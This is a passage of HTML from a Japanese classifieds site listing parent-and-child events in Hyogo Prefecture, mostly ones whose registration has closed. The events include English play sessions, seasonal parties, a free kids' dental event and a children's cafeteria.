<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lyt67" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lyt67" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-chi%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1klu80"><img alt="小さなお子様を子育て中のママやパパの為のちょっとお得なイベント「..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f702de394968a83e3c19af/thumb_m_normal-1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1klu80">小さなお子様を子育て中のママやパパの為のちょっとお得なイベント「...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/26-2/27</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B9%E3%82%BF%E3%83%B3%E3%83%97%E3%83%A9%E3%83%AA%E3%83%BC">スタンプラリー</a>
</div>
</div>
<div class='p-item-detail'>
嬉しいイベント内容は以下の６つ！

①最高に可愛い思い出「手形足形アニマルトートバック」
②必ず誰かが当たる！「スタンプラリー抽選会」
③季節に合わせた「お昼寝フォトスポット」
④おこさらまんちのSDGs「ぶつぶつ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月21日
</div>
<div class='u-color-gray'>
作成10月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1klu80" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1klu80" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-chi%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>兵庫県周辺の育児の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1kwq33"><img alt="【参加無料】キッズイベント　歯っぴー！未来の歯医者さんアカデミー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6909eecac95111cde65de5bd/thumb_m______________________11_24_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1kwq33">【参加無料】キッズイベント　歯っぴー！未来の歯医者さんアカデミー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/24</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/hyogo/eve-chi/g-all/s-3400108">西宮北口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%81%E3%82%A7%E3%82%AD">チェキ</a>
</div>
</div>
<div class='p-item-detail'>
【日程】
2025年11月24日（祝・月）10:00〜17:00（最終受付16:30）

【場所】
ヒロデンタルクリニック
（https://hiro-dental-cl.jp/）

【住所】
〒663-82...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lyxpf"><img alt="【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 1/18(..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/694bb25d85e9810ef265eac7/thumb_m_01.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lyxpf">【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 1/18(...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%82%BA">キッズ</a>
</div>
</div>
<div class='p-item-detail'>
【ベビー＆キッズ参加者大募集】
モデル気分で楽しく撮影体験♪
お子様の“いまのかわいい”をプロカメラマンが撮影します！
キッズドレス・スーツを多数ご用意！お気に入りの衣装を着て、モデル気分でご参加いただける楽しいイベン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lxq4s"><img alt="コープ神吉にてこども食堂開催‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69492e97bc1b2946abd8fc66/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lxq4s">コープ神吉にてこども食堂開催‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-586-kakogawa">加古川市</a>
<a href="/hyogo/eve-chi/g-all/s-1160817">宝殿駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%81%93%E3%81%A9%E3%82%82%E9%A3%9F%E5%A0%82">こども食堂</a>
</div>
</div>
<div class='p-item-detail'>
1月18日（日）
コープ神吉　組合員集会室にて
10時から12時まで
こども食堂開催

メニューは牛丼と味噌汁

⭐️こども（中学生まで）無料　大人（高校生から）1人300円

⭐️こどもたちと一緒にクッキング形式でのこども...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成12月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lx3ui"><img alt="🎄親子クリスマスマルシェ🎄" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6947fbe3f2daf275fc2b34c6/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lx3ui">🎄親子クリスマスマルシェ🎄</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-596-tanbasasayama">丹波篠山市</a>
<a href="/hyogo/eve-chi/g-all/s-1162923">篠山口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%AB%E3%82%B7%E3%82%A7">マルシェ</a>
</div>
</div>
<div class='p-item-detail'>
みなさんこんにちは！😆
未就学児ワンオペ育児ママが企画したマルシェ！！

初めてマルシェ開催します！👏✨
しかも？！託児付きと新しい！💕

親子向けの出展が多く泣いても騒いでも大丈夫！
そして何より室内での開催！

親子一緒...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lcqvu"><img alt="0歳～親子で楽しもう♪　英語ふれあいあそび　アフタークリスマス会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69256379d19c3ff3e4be7422/thumb_m__________________A4_____8_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lcqvu">0歳～親子で楽しもう♪　英語ふれあいあそび　アフタークリスマス会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160310">住吉駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%81%93%E3%81%A9%E3%82%82">こども</a>
</div>
</div>
<div class='p-item-detail'>
東灘区で自宅保育中のママたちに
好評いただいている、
親子で楽しもう♪
英語ふれあいあそび🎄


12月26日（金）、
えりぐちこどもケアクリニックさんにて
アフタークリスマス会を開催します。



...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月27日
</div>
<div class='u-color-gray'>
作成11月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1l7t4r"><img alt="【淡路島】自然×英語　クリスマススペシャル（2〜6歳）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/691d485cae3d243aa5f678f3/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1l7t4r">【淡路島】自然×英語　クリスマススペシャル（2〜6歳）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/19-12/21</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/hyogo/eve-chi/g-all/s-1160808">舞子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%A9%E3%83%95%E3%83%88">クラフト</a>
</div>
</div>
<div class='p-item-detail'>
淡路島の森で、世界のクリスマスに触れよう。クリスマスってなに？どの国から、どうやって来たの？世界中のお祝いの仕方や、食べもの、クラフト、歌やダンスなど色々な角度から世界中のクリスマスに触れる1日！いろんな国の“お祝いのかたち...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月22日
</div>
<div class='u-color-gray'>
作成11月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1j484l"><img alt="【淡路島で特別体験】英語で伝統工芸！藍の葉でたたき染め×英語体験..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6895d6e2e7ad9c5dbdbba0f9/thumb_m_Cover.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1j484l">【淡路島で特別体験】英語で伝統工芸！藍の葉でたたき染め×英語体験...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/13-9/15</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/hyogo/eve-chi/g-all/s-1160808">舞子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
※この投稿は最新の残席情報をお知らせするために更新しています※

＼秋の森で、五感がひらく特別な一日♪／
淡路島の森で、藍の葉を使ったクラフトと火おこしクッキング！
英語が初めての子どもも安心して参加できる、親子参加...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月19日
</div>
<div class='u-color-gray'>
作成11月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1kromp"><img alt="12/3(水)入場無料！来場者全員🎁あり★子育て応援イベント予約..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/690180f30122a7bb76f0b863/thumb_m_koushien_ig_01_top.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1kromp">12/3(水)入場無料！来場者全員🎁あり★子育て応援イベント予約...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/3</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/hyogo/eve-chi/g-all/s-3500114">甲子園駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%89%E3%82%89%E3%81%BD%E3%83%BC%E3%81%A8%E7%94%B2%E5%AD%90%E5%9C%92">ららぽーと甲子園</a>
</div>
</div>
<div class='p-item-detail'>
12/3(水)入場無料！来場者全員🎁あり★
子育て応援イベント予約受付中
〖兵庫県/西宮市エリア　ららぽーと甲子園〗

♡┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈♡
ベビーも パパも プレママも
12/3(水)10:00-...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月4日
</div>
<div class='u-color-gray'>
作成10月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1kqh3o"><img alt="【淡路島】自然×英語　秋のサンクスギビング (感謝祭) スペシャル！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ff131f73834a003e78eba9/thumb_m___________.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1kqh3o">【淡路島】自然×英語　秋のサンクスギビング (感謝祭) スペシャル！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/22-11/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/hyogo/eve-chi/g-all/s-1160808">舞子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%84%9F%E8%AC%9D%E7%A5%AD">感謝祭</a>
</div>
</div>
<div class='p-item-detail'>
＼英語で野菜の収穫×サンクスギビング♪／
淡路島の森で、野菜の種を植えるところから、収穫までを体験。実際に触れて感じる、土のにおいや感触、収穫の喜び。普段食べている野菜はどうやってできたんだろう？サンクスギビングは収穫や食...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月24日
</div>
<div class='u-color-gray'>
作成10月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1k27n9"><img alt="【参加無料】キッズイベント　わくわく！歯医者さんになろう！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68d4b6f8b6a247ac69831e78/thumb_m______1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1k27n9">【参加無料】キッズイベント　わくわく！歯医者さんになろう！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/12</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/hyogo/eve-chi/g-all/s-3400108">西宮北口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%81%E3%82%A7%E3%82%AD">チェキ</a>
</div>
</div>
<div class='p-item-detail'>
【日程】2025年10月12日（日）10:00〜17:00
【場所】ヒロデンタルクリニック
【住所】〒663-8204 兵庫県西宮市高松町1-13 西宮矯正インプラントセンタービル
【イベント概要】
2025年10月...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月13日
</div>
<div class='u-color-gray'>
作成9月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1k0et3"><img alt="Halloween Tea Party" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68d159818abb3e5f79a98c22/thumb_m_39.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1k0et3">Halloween Tea Party</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160309">摂津本山駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%8F%E3%83%AD%E3%82%A6%E3%82%A3%E3%83%B3">ハロウィン</a>
</div>
</div>
<div class='p-item-detail'>
昨年、東灘のママに大好評いただいた
スペシャルイベント

🎃Halloween Tea Party🎃

今年も開催が決定しました



今年のパーティーのテーマは
不思議の国のハロウィンティーパーティ♥...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月19日
</div>
<div class='u-color-gray'>
作成9月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jwc1n"><img alt="親子で楽しもう　英語ふれあいタイム♪  ハロウィンパーティー🎃 " class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ca45e42e4da89a23054141/thumb_m_12.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jwc1n">親子で楽しもう　英語ふれあいタイム♪  ハロウィンパーティー🎃 </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160309">摂津本山駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
神戸市東灘区で、親子で楽しむ英語ふれあいタイムを
毎月単発にて開催しています。


親子のふれあい遊びを英語で楽しみ、
低年齢のうちから英語に親しんでおきませんか？

英語に苦手意識あるママも安心してご参加いた...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月11日
</div>
<div class='u-color-gray'>
作成9月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jw0fp"><img alt="0歳から親子で楽しもう♪　ハロウィンパーティー🎃" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68c977c09624582a5cb22233/thumb_m_________3_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jw0fp">0歳から親子で楽しもう♪　ハロウィンパーティー🎃</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:10/22</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160309">摂津本山駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
0歳から親子で楽しめるハロウィンパーティー、
神戸市東灘区で開催します🎃


東灘区ママに好評の、
親子で楽しもう
はじめてのえいごあそび

10月はハロウィンパーティー🎃✨


はじめてのえいごあそび...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月23日
</div>
<div class='u-color-gray'>
作成9月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jnmiz"><img alt="【淡路島で特別体験】英語で伝統工芸！藍の葉でたたき染め×英語体験..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ba7501d29bc5261e19fa24/thumb_m_Cover.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jnmiz">【淡路島で特別体験】英語で伝統工芸！藍の葉でたたき染め×英語体験...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/13-9/15</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/hyogo/eve-chi/g-all/s-1160808">舞子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>

＼秋の森で、五感がひらく特別な一日♪／
淡路島の森で、藍の葉を使ったクラフトと火おこしクッキング！
英語が初めての子どもも安心して参加できる、親子参加OKの自然体験イベントです。

【こんな体験ができます】
・...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月15日
</div>
<div class='u-color-gray'>
作成9月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1jnljn"><img alt="【淡路島】自然×英語！親子で楽しむ秋の収穫体験（2〜6歳）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ba67ce42a69d06d584b662/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1jnljn">【淡路島】自然×英語！親子で楽しむ秋の収穫体験（2〜6歳）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/3</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a>
<a href="/hyogo/eve-chi/g-all/s-1160808">舞子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
